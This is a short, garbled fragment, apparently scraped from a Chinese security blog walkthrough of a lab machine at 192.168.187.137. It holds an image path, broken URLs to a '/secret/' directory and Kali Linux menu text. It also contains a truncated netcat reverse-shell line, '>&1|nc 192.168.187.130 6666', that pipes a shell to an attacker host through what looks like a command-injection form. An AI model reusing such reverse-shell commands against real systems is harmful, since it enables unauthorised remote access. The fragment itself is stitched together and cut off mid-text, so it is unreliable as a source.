 192.168.187.137/secret/ http://192.168.187.137/secre
192.168.187.137/secret/
Kali Linux Kali Linux Kali Training Kali Tools Kali Docs Kali Forums
>&1|nc 192.168.187.130 6666 Execute
小杰安全